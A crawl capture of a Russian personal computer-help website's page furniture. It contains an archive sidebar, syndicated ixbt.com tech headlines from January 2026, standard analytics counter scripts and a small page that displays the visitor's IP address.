href="https://xodeev.ru/2020/10/"><b>Октябрь 2020 (20)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/09/"><b>Сентябрь 2020 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/12/"><b>Декабрь 2019 (10)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/11/"><b>Ноябрь 2019 (4)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/09/"><b>Сентябрь 2019 (25)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/07/"><b>Июль 2019 (29)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/05/"><b>Май 2019 (28)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/02/"><b>Февраль 2019 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/01/"><b>Январь 2019 (34)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/12/"><b>Декабрь 2018 (43)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/11/"><b>Ноябрь 2018 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/10/"><b>Октябрь 2018 (29)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/08/"><b>Август 2018 (25)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/01/"><b>Январь 2018 (31)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/12/"><b>Декабрь 2017 (33)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/11/"><b>Ноябрь 2017 (70)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/10/"><b>Октябрь 2017 (33)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/09/"><b>Сентябрь 2017 (70)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/08/"><b>Август 2017 (41)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/07/"><b>Июль 2017 (40)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/06/"><b>Июнь 2017 (64)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/05/"><b>Май 2017 (63)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/04/"><b>Апрель 2017 (89)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/03/"><b>Март 2017 (92)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/02/"><b>Февраль 2017 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/01/"><b>Январь 2017 (39)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div>
			</div>
		</div>
	</div>
		<!-- / Архив и Календарь -->

    	<!-- Баннер2 300X500 -->
		<div class="block_sep"></div>
        <div class="block">
		<div class="banner">
        <span style="font-size: 13px;"><span class="masha_index masha_index2" rel="2"></span>Настольные игры для компании, для детей, игровые системы, головоломки, игрушки, аксессуары, активные игры, комиксы и книги<br></span>
        <a href="https://vk.com/ekonomiasportik" target="_blank"><b>" Группа в </b><img src="/vk.png"  WIDTH="30px" HEIGHT="20px"><b> ЗНАЕМ И ИГРАЕМ "</b><br><b> г. Ступино</b></a><br><br>
        <iframe src="https://vk.com/video_ext.php?oid=-130137077&id=456239554&hash=f3e4ba7bfe4e6b9e" width="330" height="186" frameborder="0" allowfullscreen></iframe><br><br>
 		<a href="https://vk.com/market-130137077?screen=group" target="_blank"><b> Прокат настольных игр</b>
        <b>г. Ступино</b></a><br>
        тел.📞 <b>8(926) 256-26-35</b>
        </div></div>
        <!-- / Баннер2 300X500 -->
    
	    <!-- НОВОСТИ с www.ixbt.com -->
<div class="block_sep"></div>
<div class="block">
<b style="
    color: #fff;
    font-size: 14px;
    background: #9dc727;
    padding: 10px;
    border-radius: 20px;      
">НОВОСТИ с www.ixbt.com</b>
<br><br>
<div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/6/ykkiw4i7jweg1 copy_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/24/48-1900-intel-arc-pro-b60-dual-maxsun.html" target="_blank">«Двухголовая» видеокарта с 48 ГБ памяти за 1900 долларов стала реальностью: первые покупатели получили Intel Arc Pro B60 Dual от Maxsun</a></b></div>
<div class="text">Первые покупатели в Великобритании начали получать редкий ускоритель &mdash; видеокарту&nbsp;Maxsun Arc Pro B60 Dual 48G Turbo. Это решение профессионального уровня на базе двух GPU. Один из владельцев уже поделился фотографиями распаковки и первыми впечатлениями на форуме Reddit.  Фото: ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/24/48-1900-intel-arc-pro-b60-dual-maxsun.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/6/bought-an-msi-5090-frpy_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/24/amazon-geforce-rtx-5090.html" target="_blank">Пользователь заказал на Amazon GeForce RTX 5090, но получил лишь камни и полотенце</a></b></div>
<div class="text">Покупатель флагманской видеокарты GeForce RTX 5090 стал жертвой мошенничества, от которого, по идее, должен был быть застрахован, ведь покупка осуществлялась на Amazon по программе Amazon Resale. Этот раздел маркетплейса предназначен для продажи возвращённых товаров со скидкой. Amazon утверждает, ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/24/amazon-geforce-rtx-5090.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/6/tiguan-image-02-16x9-2500x1406-1 copy_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/24/volkswagen-tiguan-volkswagen-2025-69.html" target="_blank">Volkswagen Tiguan по-прежнему хит в России. Импорт Volkswagen в Россию в 2025 году вырос на 69%, названы самые популярные модели</a></b></div>
<div class="text">В 2025 году в Россию ввезли 37,2 тыс. автомобилей Volkswagen &mdash; рост относительно 2024 года на внушительные 69%. При этом сегмент новых авто вырос более чем в два раза (+120%, 8,6 тыс. шт.), а ввоз подержанных машин увеличился на 58% (28,6 тыс. шт.).  Изображение: Volkswagen Абсолютное ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/24/volkswagen-tiguan-volkswagen-2025-69.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/6/monjaro-gallery-4_new-2 copy_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/24/kitajskie-mashiny-stanut-nadezhnee-kitaj-vvodit-objazatelnye-resursnye-ispytanija-dlja-vseh-novyh-avto.html" target="_blank">Китайские машины станут надежнее: Китай вводит обязательные ресурсные испытания для всех новых авто</a></b></div>
<div class="text">Минпром КНР утвердил новые стандарты проверки качества автомобилей, которые вступят в силу 1 января 2027 года. Главная цель реформы &mdash; остановить падение надежности машин, зафиксированное агентством J.D. Power. Снижение качества связывают с жесткой конкуренцией, заставляющей производителей ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/24/kitajskie-mashiny-stanut-nadezhnee-kitaj-vvodit-objazatelnye-resursnye-ispytanija-dlja-vseh-novyh-avto.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/6/ZOTAC-US-STORE-HERO-1200x624_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/24/zotac-geforce-rtx-5080-geforce-rtx-5090.html" target="_blank">Zotac массово аннулировала заказы на GeForce RTX 5080 и GeForce RTX 5090, чтобы потом продать видеокарты подороже</a></b></div>
<div class="text">Громкий скандал разгорается вокруг официального магазина Zotac в США. Покупатели массово сообщают, что компания аннулировала уже оформленные заказы на видеокарты новой серии RTX 50, сославшись на &laquo;системную ошибку&raquo;. Однако возмущение пользователей вызвало то, что вскоре после отмены те ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/24/zotac-geforce-rtx-5080-geforce-rtx-5090.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/6/Lenovo-N1X-Laptop_large.png" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/24/lenovo-20-geforce-rtx-5070-nvidia-n1x.html" target="_blank">Lenovo готовит ноутбуки с 20-ядерными процессорами и графикой уровня настольной GeForce RTX 5070 — на платформе Nvidia N1X</a></b></div>
<div class="text">Компания Lenovo случайно рассекретила линейку ноутбуков следующего поколения, которые станут первыми полноценными игровыми устройствами на платформе Windows on Arm. Компания готовит сразу шесть моделей на базе новейших платформ Nvidia N1 и N1X. Что интересно, в перечне не только Ideapad и Yoga, но ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/24/lenovo-20-geforce-rtx-5070-nvidia-n1x.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/6/&#x421;&#x43D;&#x438;&#x43C;&#x43E;&#x43A; &#x44D;&#x43A;&#x440;&#x430;&#x43D;&#x430; 2026-01-24 111209_large.png" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/24/iphone-air-iphone-17.html" target="_blank">Не оправдал ожиданий: iPhone Air продаётся в десятки раз хуже, чем iPhone 17. Подоспели данные о суммарных активациях в Китае</a></b></div>
<div class="text">Общее количество активированных iPhone Air в Китае в настоящее время составляет менее 200 000, что подтверждает предыдущую информацию о продажах, которые оказались ниже ожидаемых. Для сравнения, у iPhone 17 более 4,8 миллионов активированных устройств, у iPhone 17 Pro &mdash; более 4,9 миллионов, а ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/24/iphone-air-iphone-17.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/6/image (46)_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/24/hyundai-santa-fe.html" target="_blank">Hyundai Santa Fe нового поколения сгорел на ходу</a></b></div>
<div class="text">Неприятный инцидент произошёл с одним из прототипов нового поколения Hyundai Santa Fe, который проходил дорожные испытания. Автомобиль полностью уничтожен в результате сильного возгорания, произошедшего во время тестов на скоростной магистрали в южнокорейском Ульсане. Как сообщает издание News1.kr, ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/24/hyundai-santa-fe.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img/x200/n1/news/2026/0/6/G_Y2djmWkAAinc7_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/24/celuju-partiju-pochti-novyh-uaz-hanter-1985-goda-snjali-s-hranenija-i-vystavili-na-prodazhu.html" target="_blank">Целую партию почти новых УАЗ-3151 (предшественник «Хантера») 1985 года сняли с хранения и выставили на продажу</a></b></div>
<div class="text">Совершенно новые беспилотные Tesla Model Y засветились вживую с доработками В Саранске на продажу выставили редкую партию внедорожников УАЗ-3151 1985 года выпуска, которые долгие годы находились на хранении.&nbsp; Фактически речь идёт о предшественнике современного УАЗ &laquo;Хантер&raquo;, причём ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/24/celuju-partiju-pochti-novyh-uaz-hanter-1985-goda-snjali-s-hranenija-i-vystavili-na-prodazhu.html" class="btn">Подробнее</a>
<!-- --></div>
		<!-- / НОВОСТИ с www.ixbt.com -->
  
		<!-- Теги ->
	<div class="block">
		<h4 class="title">Популярные теги</h4>
		<div class="tag_list">
			
		</div>
	</div>
	<!-- / Теги -->
        
	<!-- Изменить оформление ->
	<div class="block">
		<div class="change_skin">
			{changeskin}
			<h4 class="title">Оформление</h4>
			<span class="arrow"></span>
			<span class="cs_colors"><i class="cs_1"></i><i class="cs_2"></i><i class="cs_3"></i></span>
		</div>
	</div>
	<!-- / Изменить оформление -->
        
</aside>
						<div class="rightside_bg"></div>
					</div>
                    <footer id="footer">
						<div class="block_sep"></div>
<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Новости
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
				<a target="_blank" href="https://dzen.ru/news/rubric/world?issue_tld=ru">В мире</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/politics?issue_tld=ru">Политика</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/society?issue_tld=ru">Общество</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/business?issue_tld=ru">Экономика</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/incident?issue_tld=ru">Происшествия</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Увлечения
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
				<a target="_blank" href="https://dzen.ru/news/rubric/sport?issue_tld=ru">Спорт</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/culture?issue_tld=ru">Культура</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/science?issue_tld=ru">Наука</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/computers?issue_tld=ru">Технологии</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/auto?issue_tld=ru">Авто</a>
				</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Пользователю
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
				<a href="/">Главная</a>
				<a href="/statistics.html">Статистика</a>
				<a href="/lastnews">Последние новости</a>
				<a href="/index.php?do=lastcomments">Последние комментарии</a>
				<a href="/index.php?do=register">Регистрация</a>
				<a href="/index.php?do=feedback">Контакты</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Поддержка
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
				<a href="http://dle-news.ru/" target="_blank" rel="nofollow">Сайт системы</a>
				<a href="http://dle-news.ru/" target="_blank" rel="nofollow">Поддержка скрипта</a>
				<a href="http://forum.dle-news.ru/" target="_blank" rel="nofollow">Форум</a>
				<a href="http://dle-news.ru/lastnews/" target="_blank" rel="nofollow">Новости системы</a>
				<a href="http://dle-news.ru/faq.html" target="_blank" rel="nofollow">FAQ</a>
				<a href="http://dle-news.ru/price.html" target="_blank" rel="nofollow">Купить скрипт</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Клиенту
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				<a href="/">Главная</a>
				<a href="/index.php?do=feedback">Контакты</a>
				<a href="/rules.html">Правила</a>
				<a href="/index.php?do=register">Регистрация</a>
				<a href="/statistics.html">Статистика</a>
			</nav>
		</div>
	</li>
</ul>
<div class="block_sep"></div>
						<div class="footer grey">
	<!-- Копирайт -->
	<div class="copyright">
		Copyright © 2013&ndash;2025 <a href="https://xodeev.ru/" >Официальный сайт Ходеева Игоря</a><br>При использовании материалов сайта гиперссылка обязательна!<br>Все права защищены!
	</div>
	<!-- / Копирайт -->
    <!-- Дизайн -->
	<a class="ca" href="https://xodeev.ru" target="_blank" rel="nofollow">
		<span><svg class="icon icon-ca"><use xlink:href="#icon-ca"></use></svg></span>
	</a>
    <!-- / Дизайн -->
</div>
					</footer>
				</div>
			</div>
			<div class="foot grey">
	<!-- Я в соц.сетях -->
	<div class="soc_links">
		<b class="title">Я в соц.сетях</b>
		<a href="https://vk.com/computer_help_stupino" target="_blank" rel="nofollow" class="soc_vk" title="в Контакте">
			<svg class="icon icon-vk"><use xlink:href="#icon-vk"/></svg>
		</a>
		<a href="https://ok.ru/igor.khodeev1" target="_blank" rel="nofollow" class="soc_od" title="в Одноклассниках">
			<svg class="icon icon-od"><use xlink:href="#icon-od"/></svg>
		</a>
		<a href="https://my.mail.ru/mail/xodeev/" target="_blank" rel="nofollow" class="soc_mail" title="в Mail">
			<svg class="icon icon-mail"><use xlink:href="#icon-mail"/></svg>
		</a>
        <a href="https://plus.google.com/u/0/113456730708536261053/posts" target="_blank" rel="nofollow" class="soc_gp" title="в Google+">
			<svg class="icon icon-gp"><use xlink:href="#icon-gp"/></svg>
		</a>
        <a href="https://twitter.com" target="_blank" rel="nofollow" class="soc_tw" title="в Twitter">
			<svg class="icon icon-tw"><use xlink:href="#icon-tw"/></svg>
		</a>
		<a href="https://ru-ru.facebook.com" target="_blank" rel="nofollow" class="soc_fb" title="в Facebook">
			<svg class="icon icon-fb"><use xlink:href="#icon-fb"/></svg>
		</a>
	</div>
	<!-- / Мы в соц.сетях -->
    
	<!-- Счетчики -->
	<ul class="counters">
        
        <li>
<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2555494.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2555494" target="_blank"><img
src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2555494&amp;im=510" border="0"
alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
        </li>
        
        <li>
        <!-- Yandex ТИЦ ->
<a href="http://yandex.ru/cy?base=0&amp;host=мой_сайт">
<img src="http://www.yandex.ru/cycounter?xodeev.ru" width="88" height="31" alt="Индекс цитирования" border="0" /></a>
		<!-- / Yandex ТИЦ --> 
            
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=38474550&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/38474550/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="38474550" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38474550, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38474550" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
            
        </li>
        <li>
			<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2796140", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=2796140;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Top.Mail.Ru logo -->
<a href="https://top-fwz1.mail.ru/jump?from=2796140">
<img src="https://top-fwz1.mail.ru/counter?id=2796140;t=479;l=1" height="31" width="88" alt="Top.Mail.Ru" style="border:0;" /></a>
<!-- /Top.Mail.Ru logo -->
		</li>
		<li>
            
<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script>
<!--/LiveInternet-->
             </li>
        <li>
            
<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7714814,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7714814" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
            
		</li>
	</ul>
	<!-- / Счетчики -->
 </div>
         </div>
	</div>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4ccb9f844160960416b1c3beaac83e0c86cbe0c1';
var dle_group      = 5;
var dle_skin       = 'Green';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
	<script type="text/javascript" src="/templates/Green/js/lib.js"></script>
	<script type="text/javascript" src="/templates/Green/js/svgxuse.min.js"></script>
	<script type="text/javascript">
		jQuery(function($){
			$.get("/templates/Green/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
		});
	</script>
    </div>
    
    <!-- Google analytics -->
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-99976326-1', 'auto');
  ga('send', 'pageview');
	</script>
    <!-- End Google analytics -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-99976326-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99976326-1');
</script>
	<!-- End Global site tag (gtag.js) - Google Analytics -->

    <!-- Обратный звонок -->
    <script type="text/javascript" src="//cdn.callbackhunter.com/cbh.js?hunter_code=537c8ce748583f840ff3eb6a4c6c9bee" charset="UTF-8"></script>  
    <!-- / End Обратный звонок -->
    
    <!-- обратный-звонок-бесплатно -> 
    <script type='text/javascript'> (function(){ var widget_id = '6889129040'; var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = 'https://сайтофициально.рф/script/js/callback/'+widget_id+'/callback_st_of.js'; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script> 
    <!-- /обратный-звонок-бесплатно -->
           
    </body>
    </html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html
request_url: https://xodeev.ru/ip.php
body_size: 604
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>IP-адрес на xodeev.ru</title>
<style>
   .blok-center {
    position: absolute; /* Абсолютное позиционирование */
    /*width: 380px; /* Ширина блока */
    /*height: 340px; /* Высота блока */
    margin: auto; /* Отступ от блока */
    top: 0; /* Положение блока от верхнего края */
    bottom: 0; /* Положение блока от нижнего края */
    left: 0; /* Положение блока от левого края */
    right: 0; /* Положение блока от правого края */
    /*background: #fc0; /* Цвет фона блока */
    /*border: 0px solid #000; /* Рамка блока */
    padding: 10px; /* Отступ внутри блока */
    overflow: auto; /* Полоса прокрутки */
    }
    .jpg {    
    background: url(komp.png) no-repeat; /*путь к картинке заднего фона*/
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    background-size: 100% auto;
   }
   .text
   {
   width: 180px; /* Ширина блока */
   padding-left: 135px; /* Отступ от блока */
   margin-top:30px; /* Отступ от блока */
   font-size: 16px; /* размер шрифта */
   color:#258ba8; /* цвет шрифта */
   background-size: 100% auto;
   }
</style>
</head>
<body>
<div class="blok-center">
<div class="jpg">
<form>
<p class="text">Ваш IP адрес:<br><b>3.148.145.71</b>

<br>
Браузер: <b>Chrome</b><br><a href="https://2ip.ru/" target="_blank"><b>Подробнее</b></a></p>
</form>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e&co=aHR0cHM6Ly94b2RlZXYucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3nlinck5iyqd
body_size: 48684
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
